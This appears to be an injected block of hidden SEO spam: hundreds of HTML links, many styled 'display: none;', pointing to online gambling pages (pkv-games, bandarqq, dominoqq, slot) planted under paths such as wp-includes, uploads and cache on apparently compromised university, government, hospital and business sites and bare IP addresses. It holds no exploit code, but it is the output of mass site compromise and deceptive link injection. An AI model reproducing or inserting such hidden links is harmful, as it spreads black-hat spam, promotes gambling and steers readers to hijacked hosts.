<a href="https://cookstovequeen.com/cgi-bin/dominoqq/">https://cookstovequeen.com/cgi-bin/dominoqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/bonus/">https://cookstovequeen.com/cgi-bin/bonus/</a>
<a href="https://cookstovequeen.com/cgi-bin/maxwin/">https://cookstovequeen.com/cgi-bin/maxwin/</a>
<a href="https://cookstovequeen.com/cgi-bin/garansi/">https://cookstovequeen.com/cgi-bin/garansi/</a>
<a href="https://novo.planosaolucas.com.br/">https://novo.planosaolucas.com.br/</a>
<a href="https://www.planodesaudesaolucas.com.br/">https://www.planodesaudesaolucas.com.br/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>
<a href="https://www.sampanenterprises.com/upload/album/pkv.html">https://www.sampanenterprises.com/upload/album/pkv.html</a>
<a href="https://www.sampanenterprises.com/upload/album/bandarqq.html">https://www.sampanenterprises.com/upload/album/bandarqq.html</a>
<a href="https://www.sampanenterprises.com/upload/album/dominoqq.html">https://www.sampanenterprises.com/upload/album/dominoqq.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html">https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/pkv/" style="display: none;">https://library.wmo.int/medias/f10/pkv/</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/</a>
<a href="https://library.wmo.int/medias/f10/gcr/" style="display: none;">https://library.wmo.int/medias/f10/gcr/</a>
<a href="https://library.wmo.int/medias/f10/thai/" style="display: none;">https://library.wmo.int/medias/f10/thai/</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/</a>
<a href="https://library.wmo.int/medias/f10/slot77/" style="display: none;">https://library.wmo.int/medias/f10/slot77/</a>
<a href="https://library.wmo.int/medias/f10/rtp/" style="display: none;">https://library.wmo.int/medias/f10/rtp/</a>
<a href="https://library.wmo.int/medias/f10/robo/" style="display: none;">https://library.wmo.int/medias/f10/robo/</a>
<a href="https://library.wmo.int/medias/f10/hitam/" style="display: none;">https://library.wmo.int/medias/f10/hitam/</a>
<a href="https://library.wmo.int/medias/f10/mpo/" style="display: none;">https://library.wmo.int/medias/f10/mpo/</a>
<a href="https://library.wmo.int/resources/jees/bonus/" style="display: none;">https://library.wmo.int/resources/jees/bonus/</a>
<a href="https://library.wmo.int/medias/f10/garansi/" style="display: none;">https://library.wmo.int/medias/f10/garansi/</a>
<a href="https://library.wmo.int/medias/f10/max/" style="display: none;">https://library.wmo.int/medias/f10/max/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="https://indocloudsoft.com/boopos/-/pkv-games/">https://indocloudsoft.com/boopos/-/pkv-games/</a>
<a href="https://indocloudsoft.com/boopos/-/bandarqq/">https://indocloudsoft.com/boopos/-/bandarqq/</a>
<a href="https://indocloudsoft.com/boopos/-/dominoqq/">https://indocloudsoft.com/boopos/-/dominoqq/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-5k/">https://indocloudsoft.com/boopos/-/slot-depo-5k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-10k/">https://indocloudsoft.com/boopos/-/slot-depo-10k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-bonus/">https://indocloudsoft.com/boopos/-/slot-bonus/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://info.tangselife.com/pkv-games/">https://info.tangselife.com/pkv-games/</a>
<a href="https://info.tangselife.com/bandarqq/">https://info.tangselife.com/bandarqq/</a>
<a href="https://info.tangselife.com/dominoqq/">https://info.tangselife.com/dominoqq/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://grainrus.com/en/group/pkv-games/">https://grainrus.com/en/group/pkv-games/</a>
<a href="https://grainrus.com/en/group/bandarqq/">https://grainrus.com/en/group/bandarqq/</a>
<a href="https://grainrus.com/en/group/dominoqq/">https://grainrus.com/en/group/dominoqq/</a>
<a href="https://grainrus.com/en/group/garansi/">https://grainrus.com/en/group/garansi/</a>
<a href="https://grainrus.com/en/group/slot77/">https://grainrus.com/en/group/slot77/</a>
<a href="https://grainrus.com/en/group/thai/">https://grainrus.com/en/group/thai/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://triptofun.id/" style="display: https://triptofun.id/;">x500</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://www.darcorp.com/dsts/pkv/">https://www.darcorp.com/dsts/pkv/</a>
<a href="https://www.darcorp.com/dsts/bandarqq/">https://www.darcorp.com/dsts/bandarqq/</a>
<a href="https://www.darcorp.com/dsts/dominoqq/">https://www.darcorp.com/dsts/dominoqq/</a>
<a href="https://www.darcorp.com/dsts/slot-garansi/">https://www.darcorp.com/dsts/slot-garansi/</a>
<a href="https://www.darcorp.com/dsts/slot-bonus/">https://www.darcorp.com/dsts/slot-bonus/</a>
<a href="https://www.darcorp.com/dsts/scatter-hitam/">https://www.darcorp.com/dsts/scatter-hitam/</a>
<a href="https://pkvonlineterpercaya.com/">https://pkvonlineterpercaya.com/</a>
<a href="https://pkvgamesqqonline.com/">https://pkvgamesqqonline.com/</a>
<a href="https://liga99.it.com/">https://liga99.it.com/</a>
<a href="https://priaqq.it.com/">https://priaqq.it.com/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://orgelfestival.at/">https://orgelfestival.at/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/mpo/" style="display: none;">https://pacific-bike.com/public/mpo/</a>
<a href="https://pacific-bike.com/public/slot-5k/" style="display: none;">https://pacific-bike.com/public/slot-5k/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a>
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="http://wikibon.org/blog/">http://wikibon.org/blog/</a>
<a href="http://wikibon.org/blog/bandarqq/">http://wikibon.org/blog/bandarqq/</a>
<a href="http://wikibon.org/blog/dominoqq/">http://wikibon.org/blog/dominoqq/</a>
<a href="https://eticket.senheng.com.my/">https://eticket.senheng.com.my/</a>
<a href="https://eticket.senheng.com.my/mobile/">https://eticket.senheng.com.my/mobile/</a>
<a href="https://eticket.senheng.com.my/eportal/">https://eticket.senheng.com.my/eportal/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://dishub.jakarta.go.id/visi-misi/">https://dishub.jakarta.go.id/visi-misi/</a>
<a href="https://id.pandamgadang.com/">https://id.pandamgadang.com/</a>
<a href="https://topweddinglists.com/">https://topweddinglists.com/</a>
<a href="https://statewidesecure.com/">https://statewidesecure.com/</a>
<a href="https://www.shadowbrook-capitola.com/wp-content/plugins/fix/">https://www.shadowbrook-capitola.com/wp-content/plugins/fix/</a>
<a href="https://aroma-sommelier.com/">https://aroma-sommelier.com/</a>
<a href="https://bukuipa.co.id/">https://bukuipa.co.id/</a>
<a href="http://productinfo.yssasia.com">http://productinfo.yssasia.com</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://blog.postingalamat.com/">https://blog.postingalamat.com/</a>
<a href="https://blog.penatrilha.com.br/">https://blog.penatrilha.com.br/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="https://congnghegiaoduc.hust.edu.vn/" style="display: none;">https://congnghegiaoduc.hust.edu.vn/</a>
<a href="https://qcaletrail.com/pkv-games/" style="display: none;">https://qcaletrail.com/pkv-games/</a>
<a href="https://www.marioxsoftware.com/blog/">https://www.marioxsoftware.com/blog/</a>
<a href="https://www.techprojonmo.com/">https://www.techprojonmo.com/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://pes5manager.ru/">https://pes5manager.ru/</a>
<a href="https://www.nobelkitabevi.com.tr/">https://www.nobelkitabevi.com.tr/</a>
<a href="https://www.wikaprint.com/">https://www.wikaprint.com/</a>
<a href="https://siimut.rsudprambanan.com/">https://siimut.rsudprambanan.com/</a>
<a href="https://test.rsudprambanan.com/">https://test.rsudprambanan.com/</a>
<a href="https://pcnupasuruankota.org/">https://pcnupasuruankota.org/</a>
<a href="https://ilmukeolahragaan.fkik.untirta.ac.id/" style="display: none;">https://ilmukeolahragaan.fkik.untirta.ac.id/</a>
<a href="https://vegahotelserpong.com/">https://vegahotelserpong.com/</a>
<a href="https://backup.sieba-esdm.com/">https://backup.sieba-esdm.com/</a>
<a href="https://loei3.go.th/news/">https://loei3.go.th/news/</a>
<a href="https://loei3.go.th/license/">https://loei3.go.th/license/</a>
<a href="https://loei3.go.th/wordfence/">https://loei3.go.th/wordfence/</a>
<a href="https://loei3.go.th/includes/">https://loei3.go.th/includes/</a>
<a href="https://palasara.org/contact/">https://palasara.org/contact/</a>
<a href="https://indonesiasafety.org/sistem/">https://indonesiasafety.org/sistem/</a>
<a href="https://migranberdaulat.org/about/">https://migranberdaulat.org/about/</a>
<a href="https://tsgos.com/docs/pkv-games/">https://tsgos.com/docs/pkv-games/</a>
<a href="https://tsgos.com/docs/bandarqq/">https://tsgos.com/docs/bandarqq/</a>
<a href="https://tsgos.com/docs/dominoqq/">https://tsgos.com/docs/dominoqq/</a>
<a href="https://experiencescommunes.fr/">https://experiencescommunes.fr/</a>
<a href="https://greenkey.org.pl/pkv-games/">https://greenkey.org.pl/pkv-games/</a>
<a href="http://blog.propelsys.com/">http://blog.propelsys.com/</a>
<a href="https://majalah.ramesia.com/">https://majalah.ramesia.com/</a>
<a href="https://www.coripanf.org/public/">https://www.coripanf.org/public/</a>
<a href="https://www.coripanf.org/contact-us/">https://www.coripanf.org/contact-us/</a>
<a href="https://www.memoirstudios.co.nz/photo/">https://www.memoirstudios.co.nz/photo/</a>
<a href="https://www.memoirstudios.co.nz/tmp/">https://www.memoirstudios.co.nz/tmp/</a>
<a href="https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/">https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/</a>
<a href="https://palasara.org/logs/pkv-games/">https://palasara.org/logs/pkv-games/</a>
<a href="https://palasara.org/logs/bandarqq/">https://palasara.org/logs/bandarqq/</a>
<a href="https://palasara.org/logs/dominoqq/">https://palasara.org/logs/dominoqq/</a>
<a href="https://palasara.org/logs/bonus/">https://palasara.org/logs/bonus/</a>
<a href="https://palasara.org/logs/garansi/">https://palasara.org/logs/garansi/</a>
<a href="https://palasara.org/logs/scatter/">https://palasara.org/logs/scatter/</a>
<a href="https://theperpetuapress.com/pkv-games/">https://theperpetuapress.com/pkv-games/</a>
<a href="https://theperpetuapress.com/bandarqq/">https://theperpetuapress.com/bandarqq/</a>
<a href="https://khunsuekmuaythai.com/">https://khunsuekmuaythai.com/</a>
<a href="https://new.khunsuekmuaythai.com/">https://new.khunsuekmuaythai.com/</a>
<a href="https://shop.khunsuekmuaythai.com/">https://shop.khunsuekmuaythai.com/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://sumihai.co.id/public/pkv-games/" style="display: none;">https://sumihai.co.id/public/pkv-games/</a>
<a href="https://sumihai.co.id/public/bandarqq/" style="display: none;">https://sumihai.co.id/public/bandarqq/</a>
<a href="https://sumihai.co.id/public/dominoqq/" style="display: none;">https://sumihai.co.id/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display: none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display: none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display: none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://qse.co.id/pkv-games/" style="display: none;">https://qse.co.id/pkv-games/</a>
<a href="https://qse.co.id/bandarqq/" style="display: none;">https://qse.co.id/bandarqq/</a>
<a href="https://qse.co.id/dominoqq/" style="display: none;">https://qse.co.id/dominoqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://dev-app.web.id/">https://dev-app.web.id/</a>
<a href="https://fespsp.org.br/noticia/">https://fespsp.org.br/noticia/</a>
<a href="https://bimbelalc.net/">https://bimbelalc.net/</a>
<a href="https://dev-app.web.id/wp-includes/id/pkv-games/">https://dev-app.web.id/wp-includes/id/pkv-games/</a>
<a href="https://dev-app.web.id/wp-includes/id/bandarqq/">https://dev-app.web.id/wp-includes/id/bandarqq/</a>
<a href="https://dev-app.web.id/wp-includes/id/dominoqq/">https://dev-app.web.id/wp-includes/id/dominoqq/</a>
<a href="https://www.topkarir.com/license/">https://www.topkarir.com/license/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-5k/">https://www.salmusarum.com/wp-includes/system/slot-depo-5k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-10k/">https://www.salmusarum.com/wp-includes/system/slot-depo-10k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/bonus-new-member/">https://www.salmusarum.com/wp-includes/system/bonus-new-member/</a>
<a href="https://88bet.trading/">https://88bet.trading/</a>
<a href="https://www.rumahlukisanjogja.com/">https://www.rumahlukisanjogja.com/</a>
<a href="https://lib.tau-edu.kz/blog/pkv-games/" style="display: none;">https://lib.tau-edu.kz/blog/pkv-games/</a>
<a href="https://lib.tau-edu.kz/blog/bandarqq/" style="display: none;">https://lib.tau-edu.kz/blog/bandarqq/</a>
<a href="https://lib.tau-edu.kz/blog/dominoqq/" style="display: none;">https://lib.tau-edu.kz/blog/dominoqq/</a>
<a href="http://www.ugm.edu.mx/images/pkv-games/" style="display: none;">http://www.ugm.edu.mx/images/pkv-games/</a>
<a href="http://www.ugm.edu.mx/images/bandarqq/" style="display: none;">http://www.ugm.edu.mx/images/bandarqq/</a>
<a href="http://www.ugm.edu.mx/images/dominoqq/" style="display: none;">http://www.ugm.edu.mx/images/dominoqq/</a>
<a href="https://www.tahkimussunnah.com/office/pkv-games/" style="display: none;">https://www.tahkimussunnah.com/office/pkv-games/</a>
<a href="https://www.tahkimussunnah.com/office/bandarqq/" style="display: none;">https://www.tahkimussunnah.com/office/bandarqq/</a>
